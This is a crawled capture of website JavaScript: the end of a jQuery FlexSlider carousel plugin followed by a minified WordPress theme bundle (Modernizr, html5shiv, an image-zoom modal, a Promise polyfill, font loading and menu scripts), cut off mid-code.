				slider.itemW = slider.w;
				slider.itemM = slideMargin;
				slider.pagingCount = slider.count;
				slider.last = slider.count - 1;
			}
			slider.computedW = slider.itemW - slider.boxPadding;
			slider.computedM = slider.itemM;
		};

		slider.update = function (pos, action) {
			slider.doMath();

			// update currentSlide and slider.animatingTo if necessary
			if (!carousel) {
				if (pos < slider.currentSlide) {
					slider.currentSlide += 1;
				} else if (pos <= slider.currentSlide && pos !== 0) {
					slider.currentSlide -= 1;
				}
				slider.animatingTo = slider.currentSlide;
			}

			// update controlNav
			if (slider.vars.controlNav && !slider.manualControls) {
				if ((action === "add" && !carousel) || slider.pagingCount > slider.controlNav.length) {
					methods.controlNav.update("add");
				} else if ((action === "remove" && !carousel) || slider.pagingCount < slider.controlNav.length) {
					if (carousel && slider.currentSlide > slider.last) {
						slider.currentSlide -= 1;
						slider.animatingTo -= 1;
					}
					methods.controlNav.update("remove", slider.last);
				}
			}
			// update directionNav
			if (slider.vars.directionNav) {
				methods.directionNav.update();
			}

		};

		slider.addSlide = function (obj, pos) {
			var $obj = $(obj);

			slider.count += 1;
			slider.last = slider.count - 1;

			// append new slide
			if (vertical && reverse) {
				(pos !== undefined) ? slider.slides.eq(slider.count - pos).after($obj) : slider.container.prepend($obj);
			} else {
				(pos !== undefined) ? slider.slides.eq(pos).before($obj) : slider.container.append($obj);
			}

			// update currentSlide, animatingTo, controlNav, and directionNav
			slider.update(pos, "add");

			// update slider.slides
			slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
			// re-setup the slider to accomdate new slide
			slider.setup();

			//FlexSlider: added() Callback
			slider.vars.added(slider);
		};
		slider.removeSlide = function (obj) {
			var pos = (isNaN(obj)) ? slider.slides.index($(obj)) : obj;

			// update count
			slider.count -= 1;
			slider.last = slider.count - 1;

			// remove slide
			if (isNaN(obj)) {
				$(obj, slider.slides).remove();
			} else {
				(vertical && reverse) ? slider.slides.eq(slider.last).remove() : slider.slides.eq(obj).remove();
			}

			// update currentSlide, animatingTo, controlNav, and directionNav
			slider.doMath();
			slider.update(pos, "remove");

			// update slider.slides
			slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
			// re-setup the slider to accomdate new slide
			slider.setup();

			// FlexSlider: removed() Callback
			slider.vars.removed(slider);
		};

		//FlexSlider: Initialize
		methods.init();
	};

	// Ensure the slider isn't focussed if the window loses focus.
	$(window).blur(function (e) {
		focused = false;
	}).focus(function (e) {
		focused = true;
	});

	//FlexSlider: Default Settings
	$.vi_flexslider.defaults = {
		namespace     : "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
		selector      : ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
		animation     : "fade",              //String: Select your animation type, "fade" or "slide"
		easing        : "swing",                //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
		direction     : "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
		reverse       : false,                 //{NEW} Boolean: Reverse the animation direction
		animationLoop : true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
		smoothHeight  : false,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
		startAt       : 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
		slideshow     : true,                //Boolean: Animate slider automatically
		slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
		animationSpeed: 600,            //Integer: Set the speed of animations, in milliseconds
		initDelay     : 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
		randomize     : false,               //Boolean: Randomize slide order
		fadeFirstSlide: true,           //Boolean: Fade in the first slide when animation type is "fade"
		thumbCaptions : false,           //Boolean: Whether or not to put captions on thumbnails when using the "thumbnails" controlNav.

		// Usability features
		pauseOnAction : true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
		pauseOnHover  : false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
		pauseInvisible: true,       //{NEW} Boolean: Pause the slideshow when tab is invisible, resume when visible. Provides better UX, lower CPU usage.
		useCSS        : true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
		touch         : true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
		video         : false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches

		// Primary Controls
		controlNav  : true,               //Boolean: Create navigation for paging control of each slide? Note: Leave true for manualControls usage
		directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
		prevText    : "Previous",           //String: Set the text for the "previous" directionNav item
		nextText    : "Next",               //String: Set the text for the "next" directionNav item

		// Secondary Navigation
		keyboard        : true,                 //Boolean: Allow slider navigating via keyboard left/right keys
		multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
		mousewheel      : false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
		pausePlay       : false,               //Boolean: Create pause/play dynamic element
		pauseText       : "Pause",             //String: Set the text for the "pause" pausePlay item
		playText        : "Play",               //String: Set the text for the "play" pausePlay item

		// Special properties
		controlsContainer : "",          //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".vi_flexslider-container"). Property is ignored if given element is not found.
		manualControls    : "",             //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
		customDirectionNav: "",         //{NEW} jQuery Object/Selector: Custom prev / next button. Must be two jQuery elements. In order to make the events work they have to have the classes "prev" and "next" (plus namespace)
		sync              : "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
		asNavFor          : "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider

		// Carousel Options
		itemWidth    : 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
		itemMargin   : 0,                  //{NEW} Integer: Margin between carousel items.
		minItems     : 1,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
		maxItems     : 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
		move         : 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
		allowOneSlide: true,           //{NEW} Boolean: Whether or not to allow a slider comprised of a single slide

		// Callback API
		start  : function () {
		},            //Callback: function(slider) - Fires when the slider loads the first slide
		before : function () {
		},           //Callback: function(slider) - Fires asynchronously with each slider animation
		after  : function () {
		},            //Callback: function(slider) - Fires after each slider animation completes
		end    : function () {
		},              //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
		added  : function () {
		},            //{NEW} Callback: function(slider) - Fires after a slide is added
		removed: function () {
		},           //{NEW} Callback: function(slider) - Fires after a slide is removed
		init   : function () {
		},             //{NEW} Callback: function(slider) - Fires after the slider is initially setup
		rtl    : false             //{NEW} Boolean: Whether or not to enable RTL mode
	};

	//FlexSlider: Plugin Function
	$.fn.vi_flexslider = function (options) {
		if (options === undefined) {
			options = {};
		}

		if (typeof options === "object") {
			return this.each(function () {
				var $this = $(this),
					selector = (options.selector) ? options.selector : ".slides > li",
					$slides = $this.find(selector);

				if (($slides.length === 1 && options.allowOneSlide === false) || $slides.length === 0) {
					$slides.fadeIn(400);
					if (options.start) {
						options.start($this);
					}
				} else if ($this.data('vi_flexslider') === undefined) {
					new $.vi_flexslider(this, options);
				}
			});
		} else {
			// Helper strings to quickly perform functions on the slider
			var $slider = $(this).data('vi_flexslider');
			switch (options) {
				case "play":
					$slider.play();
					break;
				case "pause":
					$slider.pause();
					break;
				case "stop":
					$slider.stop();
					break;
				case "next":
					$slider.flexAnimate($slider.getTarget("next"), true);
					break;
				case "prev":
				case "previous":
					$slider.flexAnimate($slider.getTarget("prev"), true);
					break;
				default:
					if (typeof options === "number") {
						$slider.flexAnimate(options, true);
					}
			}
		}
	};
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://trainsane.ch/wp-content/themes/storefront-child/assets/js/scripts.min.js?ver=6.8.3
body_size: 8257
content:
function scrollToElement(t){var e=jQuery(t).offset().top;jQuery("html,body").unbind().animate({scrollTop:e-80},850)}window.Modernizr=function(t,e,n){var i,o,r={},a=e.documentElement,s="modernizr",l=e.createElement(s),c=l.style,d=e.createElement("input"),u=":)",f={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),h="Webkit Moz O ms",p=h.split(" "),g=h.toLowerCase().split(" "),v="http://www.w3.org/2000/svg",w={},b={},y={},C=[],x=C.slice,T=function(t,n,i,o){var r,l,c,d,u=e.createElement("div"),f=e.body,m=f||e.createElement("body");if(parseInt(i,10))for(;i--;)(c=e.createElement("div")).id=o?o[i]:s+(i+1),u.appendChild(c);return r=["&#173;",'<style id="s',s,'">',t,"</style>"].join(""),u.id=s,(f?u:m).innerHTML+=r,m.appendChild(u),f||(m.style.background="",m.style.overflow="hidden",d=a.style.overflow,a.style.overflow="hidden",a.appendChild(m)),l=n(u,t),f?u.parentNode.removeChild(u):(m.parentNode.removeChild(m),a.style.overflow=d),!!l},E=function(){var t={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return function(i,o){o=o||e.createElement(t[i]||"div");var r=(i="on"+i)in o;return r||(o.setAttribute||(o=e.createElement("div")),o.setAttribute&&o.removeAttribute&&(o.setAttribute(i,""),r=$(o[i],"function"),$(o[i],"undefined")||(o[i]=n),o.removeAttribute(i))),o=null,r}}(),_={}.hasOwnProperty;function k(t){c.cssText=t}function $(t,e){return typeof t===e}function S(t,e){return!!~(""+t).indexOf(e)}function P(t,e){for(var i in t){var o=t[i];if(!S(o,"-")&&c[o]!==n)return"pfx"!=e||o}return!1}function M(t,e,i){var o=t.charAt(0).toUpperCase()+t.slice(1),r=(t+" "+p.join(o+" ")+o).split(" ");return $(e,"string")||$(e,"undefined")?P(r,e):function(t,e,i){for(var o in t){var r=e[t[o]];if(r!==n)return!1===i?t[o]:$(r,"function")?r.bind(i||e):r}return!1}(r=(t+" "+g.join(o+" ")+o).split(" "),e,i)}for(var N in o=$(_,"undefined")||$(_.call,"undefined")?function(t,e){return e in t&&$(t.constructor.prototype[e],"undefined")}:function(t,e){return _.call(t,e)},Function.prototype.bind||(Function.prototype.bind=function(t){var e=this;if("function"!=typeof e)throw new TypeError;var n=x.call(arguments,1),i=function(){if(this instanceof i){var o=function(){};o.prototype=e.prototype;var r=new o,a=e.apply(r,n.concat(x.call(arguments)));return Object(a)===a?a:r}return e.apply(t,n.concat(x.call(arguments)))};return i}),w.flexbox=function(){return M("flexWrap")},w.flexboxlegacy=function(){return M("boxDirection")},w.canvas=function(){var t=e.createElement("canvas");return!(!t.getContext||!t.getContext("2d"))},w.canvastext=function(){return!(!r.canvas||!$(e.createElement("canvas").getContext("2d").fillText,"function"))},w.webgl=function(){return!!t.WebGLRenderingContext},w.touch=function(){var n;return"ontouchstart"in t||t.DocumentTouch&&e instanceof DocumentTouch?n=!0:T(["@media (",m.join("touch-enabled),("),s,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(t){n=9===t.offsetTop}),n},w.geolocation=function(){return"geolocation"in navigator},w.postmessage=function(){return!!t.postMessage},w.websqldatabase=function(){return!!t.openDatabase},w.indexedDB=function(){return!!M("indexedDB",t)},w.hashchange=function(){return E("hashchange",t)&&(e.documentMode===n||e.documentMode>7)},w.history=function(){return!(!t.history||!history.pushState)},w.draganddrop=function(){var t=e.createElement("div");return"draggable"in t||"ondragstart"in t&&"ondrop"in t},w.websockets=function(){return"WebSocket"in t||"MozWebSocket"in t},w.rgba=function(){return k("background-color:rgba(150,255,150,.5)"),S(c.backgroundColor,"rgba")},w.hsla=function(){return k("background-color:hsla(120,40%,100%,.5)"),S(c.backgroundColor,"rgba")||S(c.backgroundColor,"hsla")},w.multiplebgs=function(){return k("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(c.background)},w.backgroundsize=function(){return M("backgroundSize")},w.borderimage=function(){return M("borderImage")},w.borderradius=function(){return M("borderRadius")},w.boxshadow=function(){return M("boxShadow")},w.textshadow=function(){return""===e.createElement("div").style.textShadow},w.opacity=function(){var t,e;return t="opacity:.55",k(m.join(t+";")+(e||"")),/^0.55$/.test(c.opacity)},w.cssanimations=function(){return M("animationName")},w.csscolumns=function(){return M("columnCount")},w.cssgradients=function(){var t="background-image:";return k((t+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+t)+m.join("linear-gradient(left top,#9f9, white);"+t)).slice(0,-t.length)),S(c.backgroundImage,"gradient")},w.cssreflections=function(){return M("boxReflect")},w.csstransforms=function(){return!!M("transform")},w.csstransforms3d=function(){var t=!!M("perspective");return t&&"webkitPerspective"in a.style&&T("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(e,n){t=9===e.offsetLeft&&3===e.offsetHeight}),t},w.csstransitions=function(){return M("transition")},w.fontface=function(){var t;return T('@font-face {font-family:"font";src:url("https://")}',function(n,i){var o=e.getElementById("smodernizr"),r=o.sheet||o.styleSheet,a=r?r.cssRules&&r.cssRules[0]?r.cssRules[0].cssText:r.cssText||"":"";t=/src/i.test(a)&&0===a.indexOf(i.split(" ")[0])}),t},w.generatedcontent=function(){var t;return T(["#",s,"{font:0/0 a}#",s,':after{content:"',u,'";visibility:hidden;font:3px/1 a}'].join(""),function(e){t=e.offsetHeight>=3}),t},w.video=function(){var t=e.createElement("video"),n=!1;try{(n=!!t.canPlayType)&&((n=new Boolean(n)).ogg=t.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),n.h264=t.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),n.webm=t.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(t){}return n},w.audio=function(){var t=e.createElement("audio"),n=!1;try{(n=!!t.canPlayType)&&((n=new Boolean(n)).ogg=t.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),n.mp3=t.canPlayType("audio/mpeg;").replace(/^no$/,""),n.wav=t.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),n.m4a=(t.canPlayType("audio/x-m4a;")||t.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(t){}return n},w.localstorage=function(){try{return localStorage.setItem(s,s),localStorage.removeItem(s),!0}catch(t){return!1}},w.sessionstorage=function(){try{return sessionStorage.setItem(s,s),sessionStorage.removeItem(s),!0}catch(t){return!1}},w.webworkers=function(){return!!t.Worker},w.applicationcache=function(){return!!t.applicationCache},w.svg=function(){return!!e.createElementNS&&!!e.createElementNS(v,"svg").createSVGRect},w.inlinesvg=function(){var t=e.createElement("div");return t.innerHTML="<svg/>",(t.firstChild&&t.firstChild.namespaceURI)==v},w.smil=function(){return!!e.createElementNS&&/SVGAnimate/.test(f.call(e.createElementNS(v,"animate")))},w.svgclippaths=function(){return!!e.createElementNS&&/SVGClipPath/.test(f.call(e.createElementNS(v,"clipPath")))},w)o(w,N)&&(i=N.toLowerCase(),r[i]=w[N](),C.push((r[i]?"":"no-")+i));return r.input||(r.input=function(n){for(var i=0,o=n.length;i<o;i++)y[n[i]]=!!(n[i]in d);return y.list&&(y.list=!(!e.createElement("datalist")||!t.HTMLDataListElement)),y}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),r.inputtypes=function(t){for(var i,o,r,s=0,l=t.length;s<l;s++)d.setAttribute("type",o=t[s]),(i="text"!==d.type)&&(d.value=u,d.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(o)&&d.style.WebkitAppearance!==n?(a.appendChild(d),i=(r=e.defaultView).getComputedStyle&&"textfield"!==r.getComputedStyle(d,null).WebkitAppearance&&0!==d.offsetHeight,a.removeChild(d)):/^(search|tel)$/.test(o)||(i=/^(url|email)$/.test(o)?d.checkValidity&&!1===d.checkValidity():d.value!=u)),b[t[s]]=!!i;return b}("search tel url email datetime date month week time datetime-local number range color".split(" "))),r.addTest=function(t,e){if("object"==typeof t)for(var i in t)o(t,i)&&r.addTest(i,t[i]);else{if(t=t.toLowerCase(),r[t]!==n)return r;e="function"==typeof e?e():e,a.className+=" "+(e?"":"no-")+t,r[t]=e}return r},k(""),l=d=null,function(t,e){var n,i,o=t.html5||{},r=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,a=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,s="_html5shiv",l=0,c={};function d(){var t=h.elements;return"string"==typeof t?t.split(" "):t}function u(t){var e=c[t[s]];return e||(e={},l++,t[s]=l,c[l]=e),e}function f(t,n,o){return n||(n=e),i?n.createElement(t):(o||(o=u(n)),!(s=o.cache[t]?o.cache[t].cloneNode():a.test(t)?(o.cache[t]=o.createElem(t)).cloneNode():o.createElem(t)).canHaveChildren||r.test(t)||s.tagUrn?s:o.frag.appendChild(s));var s}function m(t){t||(t=e);var o,r,a,s,l,c,m=u(t);return!h.shivCSS||n||m.hasCSS||(m.hasCSS=(r="article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}",a=(o=t).createElement("p"),s=o.getElementsByTagName("head")[0]||o.documentElement,a.innerHTML="x<style>"+r+"</style>",!!s.insertBefore(a.lastChild,s.firstChild))),i||(l=t,(c=m).cache||(c.cache={},c.createElem=l.createElement,c.createFrag=l.createDocumentFragment,c.frag=c.createFrag()),l.createElement=function(t){return h.shivMethods?f(t,l,c):c.createElem(t)},l.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-]+/g,function(t){return c.createElem(t),c.frag.createElement(t),'c("'+t+'")'})+");return n}")(h,c.frag)),t}!function(){try{var t=e.createElement("a");t.innerHTML="<xyz></xyz>",n="hidden"in t,i=1==t.childNodes.length||function(){e.createElement("a");var t=e.createDocumentFragment();return void 0===t.cloneNode||void 0===t.createDocumentFragment||void 0===t.createElement}()}catch(t){n=!0,i=!0}}();var h={elements:o.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:"3.7.0",shivCSS:!1!==o.shivCSS,supportsUnknownElements:i,shivMethods:!1!==o.shivMethods,type:"default",shivDocument:m,createElement:f,createDocumentFragment:function(t,n){if(t||(t=e),i)return t.createDocumentFragment();for(var o=(n=n||u(t)).frag.cloneNode(),r=0,a=d(),s=a.length;r<s;r++)o.createElement(a[r]);return o}};t.html5=h,m(e)}(this,e),r._version="2.7.1",r._prefixes=m,r._domPrefixes=g,r._cssomPrefixes=p,r.mq=function(e){var n,i=t.matchMedia||t.msMatchMedia;return i?i(e).matches:(T("@media "+e+" { #"+s+" { position: absolute; } }",function(e){n="absolute"==(t.getComputedStyle?getComputedStyle(e,null):e.currentStyle).position}),n)},r.hasEvent=E,r.testProp=function(t){return P([t])},r.testAllProps=M,r.testStyles=T,r.prefixed=function(t,e,n){return e?M(t,e,n):M(t,"pfx")},a.className=a.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+C.join(" "),r}(this,this.document),function(t){function e(e,i){if(this.$el=t(e),this.options=t.extend(!0,{},n,i,this.$el.data()),this.$img=this.$el.find(this.options.imgclass),0!==this.$img.length&&(this.$img=this.$img.first(),this.img_lg=this.$el.attr("href"),this.img_sm=this.$img.attr("src"),this.img_lg&&this.img_sm&&"#"!=this.img_lg)){var o=this;this.$el.on("click.simplezoom",function(t){t.preventDefault(),o.showModal()})}}var n={classie:"",offset:40,scrollclose:!0,imgclass:"img",duration:0,modalTmpl:null,loaderTmpl:null};t.extend(e.prototype,{showModal:function(){var e=this,n=null;this.$modal=this.createModal(this.img_sm),this.$content=this.$modal.find(".simplezoom-item"),this.setInitPosition(),this.options.duration&&this.$content.css("transitionDuration",this.options.duration+"ms"),this.$img.css("visibility","hidden"),this.loadImageMeta(this.img_sm,function(i){e.$modal&&!e.isClosing&&(e.setFullPosition(i),e.$content.append(e.options.loaderTmpl||'<div class="simplezoom-loader loader"><i></i></div>'),e.$modal.addClass("in loading"),e.loadImageMeta(e.img_lg,function(t){e.$modal&&!e.isClosing&&(e.$modal.removeClass("loading"),t&&(e.$content.find("img").attr("src",e.img_lg),e.setFullPosition(t),e.evtTrigger("onImageLoaded")))}),t(window).on("resize.simplezoom",function(t){clearTimeout(n),n=setTimeout(function(){e.setFullPosition(i)},100)}),e.$modal.on("click",function(t){e.closeModal()}),e.options.scrollclose&&t(window).on("scroll.simplezoom",function(t){e.closeModal()}))}),e.evtTrigger("onModalInit")},closeModal:function(){var e=this;this.isClosing=!0,this.$modal.removeClass("in"),this.$content.one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){e.$modal.remove(),e.$modal=null,e.$img.css("visibility","visible"),t(window).off("resize.simplezoom").off("scroll.simplezoom"),e.isClosing=!1}),this.setInitPosition(),this.evtTrigger("onModalClosed")},createModal:function(e){var n=this.options.modalTmpl||'<div class="modal-simplezoom"><div class="modal-close"><span class="ti-close"></span></div><div class="modal-bg"></div><div class="modal-content"><div class="simplezoom-item"><img src="{{img}}" alt="simplezoom-img" /></div></div></div>';return n=n.replace("{{img}}",e),t(n).addClass(this.options.classie).appendTo("body")},setInitPosition:function(){var e={width:this.$img.width(),height:this.$img.height(),left:this.$img.offset().left,top:this.$img.offset().top-t(window).scrollTop()};this.$content.css(e)},setFullPosition:function(e){var n,i,o,r,a,s,l;a=(n=e.w)/(i=e.h),(o=t(window).width()-2*this.options.offset)/(r=t(window).height()-2*this.options.offset)>a?n=(i=Math.min(r,i))*a:i=(n=Math.min(o,n))/a,s=(t(window).width()-n)/2,l=(t(window).height()-i)/2,this.$content.css({width:n,height:i,left:s,top:l})},loadImageMeta:function(e,n){var i=this;t("<img />").load(function(){n({w:this.width,h:this.height})}).error(function(){i.evtTrigger("onImageError"),n(null)}).attr("src",e)},evtTrigger:function(t){t&&this.options[t]&&"function"==typeof this.options[t]&&this.options[t].call(this,this.$el,this.$modal)}}),t.fn.simplezoom=function(n){var i="iws_simplezoom";return this.each(function(){var o=t.data(this,i);o||(o=new e(this,n),t.data(this,i,o))})}}(jQuery),function(){"use strict";var t,e=[];function n(){for(;e.length;)e[0](),e.shift()}function i(t){this.a=o,this.b=void 0,this.f=[];var e=this;try{t(function(t){!function t(e,n){if(e.a==o){if(n==e)throw new TypeError;var i=!1;try{var r=n&&n.then;if(null!=n&&"object"==typeof n&&"function"==typeof r)return void r.call(n,function(n){i||t(e,n),i=!0},function(t){i||a(e,t),i=!0})}catch(t){return void(i||a(e,t))}e.a=0,e.b=n,s(e)}}(e,t)},function(t){a(e,t)})}catch(t){a(e,t)}}t=function(){setTimeout(n)};var o=2;function r(t){return new i(function(e){e(t)})}function a(t,e){if(t.a==o){if(e==t)throw new TypeError;t.a=1,t.b=e,s(t)}}function s(n){var i;i=function(){if(n.a!=o)for(;n.f.length;){var t=(r=n.f.shift())[0],e=r[1],i=r[2],r=r[3];try{0==n.a?i("function"==typeof t?t.call(void 0,n.b):n.b):1==n.a&&("function"==typeof e?i(e.call(void 0,n.b)):r(n.b))}catch(t){r(t)}}},e.push(i),1==e.length&&t()}i.prototype.g=function(t){return this.c(void 0,t)},i.prototype.c=function(t,e){var n=this;return new i(function(i,o){n.f.push([t,e,i,o]),s(n)})},window.Promise||(window.Promise=i,window.Promise.resolve=r,window.Promise.reject=function(t){return new i(function(e,n){n(t)})},window.Promise.race=function(t){return new i(function(e,n){for(var i=0;i<t.length;i+=1)r(t[i]).c(e,n)})},window.Promise.all=function(t){return new i(function(e,n){function i(n){return function(i){a[n]=i,(o+=1)==t.length&&e(a)}}var o=0,a=[];0==t.length&&e(a);for(var s=0;s<t.length;s+=1)r(t[s]).c(i(s),n)})},window.Promise.prototype.then=i.prototype.c,window.Promise.prototype.catch=i.prototype.g)}(),function(){function t(t,e){document.addEventListener?t.addEventListener("scroll",e,!1):t.attachEvent("scroll",e)}function e(t){this.a=document.createElement("div"),this.a.setAttribute("aria-hidden","true"),this.a.appendChild(document.createTextNode(t)),this.b=document.createElement("span"),this.c=document.createElement("span"),this.h=document.createElement("span"),this.f=document.createElement("span"),this.g=-1,this.b.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.c.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.f.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.h.style.cssText="display:inline-block;width:200%;height:200%;font-size:16px;max-width:none;",this.b.appendChild(this.h),this.c.appendChild(this.f),this.a.appendChild(this.b),this.a.appendChild(this.c)}function n(t,e){t.a.style.cssText="max-width:none;min-width:20px;min-height:20px;display:inline-block;overflow:hidden;position:absolute;width:auto;margin:0;padding:0;top:-999px;white-space:nowrap;font-synthesis:none;font:"+e+";"}function i(t){var e=t.a.offsetWidth,n=e+100;return t.f.style.width=n+"px",t.c.scrollLeft=n,t.b.scrollLeft=t.b.scrollWidth+100,t.g!==e&&(t.g=e,!0)}function o(e,n){function o(){var t=r;i(t)&&t.a.parentNode&&n(t.g)}var r=e;t(e.b,o),t(e.c,o),i(e)}function r(t,e){var n=e||{};this.family=t,this.style=n.style||"normal",this.weight=n.weight||"normal",this.stretch=n.stretch||"normal"}var a=null,s=null,l=null,c=null;function d(){return null===c&&(c=!!document.fonts),c}function u(t,e){return[t.style,t.weight,function(){if(null===l){var t=document.createElement("div");try{t.style.font="condensed 100px sans-serif"}catch(t){}l=""!==t.style.font}return l}()?t.stretch:"","100px",e].join(" ")}r.prototype.load=function(t,i){var r=this,l=t||"BESbswy",c=0,f=i||3e3,m=(new Date).getTime();return new Promise(function(t,i){if(d()&&!function(){if(null===s)if(d()&&/Apple/.test(window.navigator.vendor)){var t=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))(?:\.([0-9]+))/.exec(window.navigator.userAgent);s=!!t&&603>parseInt(t[1],10)}else s=!1;return s}()){var h=new Promise(function(t,e){!function n(){(new Date).getTime()-m>=f?e():document.fonts.load(u(r,'"'+r.family+'"'),l).then(function(e){1<=e.length?t():setTimeout(n,25)},function(){e()})}()}),p=new Promise(function(t,e){c=setTimeout(e,f)});Promise.race([p,h]).then(function(){clearTimeout(c),t(r)},function(){i(r)})}else g=function(){function s(){var e;(e=-1!=g&&-1!=v||-1!=g&&-1!=w||-1!=v&&-1!=w)&&((e=g!=v&&g!=w&&v!=w)||(null===a&&(e=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent),a=!!e&&(536>parseInt(e[1],10)||536===parseInt(e[1],10)&&11>=parseInt(e[2],10))),e=a&&(g==b&&v==b&&w==b||g==y&&v==y&&w==y||g==C&&v==C&&w==C)),e=!e),e&&(x.parentNode&&x.parentNode.removeChild(x),clearTimeout(c),t(r))}var d=new e(l),h=new e(l),p=new e(l),g=-1,v=-1,w=-1,b=-1,y=-1,C=-1,x=document.createElement("div");x.dir="ltr",n(d,u(r,"sans-serif")),n(h,u(r,"serif")),n(p,u(r,"monospace")),x.appendChild(d.a),x.appendChild(h.a),x.appendChild(p.a),document.body.appendChild(x),b=d.a.offsetWidth,y=h.a.offsetWidth,C=p.a.offsetWidth,function t(){if((new Date).getTime()-m>=f)x.parentNode&&x.parentNode.removeChild(x),i(r);else{var e=document.hidden;!0!==e&&void 0!==e||(g=d.a.offsetWidth,v=h.a.offsetWidth,w=p.a.offsetWidth,s()),c=setTimeout(t,50)}}(),o(d,function(t){g=t,s()}),n(d,u(r,'"'+r.family+'",sans-serif')),o(h,function(t){v=t,s()}),n(h,u(r,'"'+r.family+'",serif')),o(p,function(t){w=t,s()}),n(p,u(r,'"'+r.family+'",monospace'))},document.body?g():document.addEventListener?document.addEventListener("DOMContentLoaded",function t(){document.removeEventListener("DOMContentLoaded",t),g()}):document.attachEvent("onreadystatechange",function t(){"interactive"!=document.readyState&&"complete"!=document.readyState||(document.detachEvent("onreadystatechange",t),g())});var g})},"object"==typeof module?module.exports=r:(window.FontFaceObserver=r,window.FontFaceObserver.prototype.load=r.prototype.load)}(),function(t){"use strict";t.fn.hasAttr=function(t){return void 0!==this.attr(t)},t.fn.inView=function(){var t=this[0].getBoundingClientRect();return(t.height>0||t.width>0)&&t.bottom>=0&&t.right>=0&&t.top<=(window.innerHeight||document.documentElement.clientHeight)&&t.left<=(window.innerWidth||document.documentElement.clientWidth)};for(var e,n,i,o,r=document.querySelectorAll(".progressiveMedia"),a=0;a<r.length;a++)e=r[a],void 0,void 0,void 0,void 0,n=e.dataset.width,i=e.dataset.height,o=i/n*100,e.previousElementSibling.setAttribute("style","padding-bottom:"+o+"% !important;");function s(){t(".progressiveMedia-image").each(function(){var e=t(this),n=(e.offset(),e.attr("src"));if((void 0==n||""==n)&&e.inView()){var i=new Image;i.src=e.attr("data-src"),i.onload=function(){e.attr("src",e.attr("data-src")),setTimeout(function(){e.parents(".progressiveMedia").addClass("is-imageLoaded")},500)}}})}t(window).load(function(){s(),t(window).on("scroll resize",function(){s()})})}(jQuery),jQuery(document).ready(function(t){if(t("ul.menu li.menu-item-has-children>a").append('<span class="ti-angle-down"></span>'),t(".cart .single_add_to_cart_button ").prepend('<span class="ti-shopping-cart-full"></span>'),t(".menu-toggle").click(function(){t(this).toggleClass("opened"),t(".menu_backdrop").fadeToggle(),t("#mobile-navigation 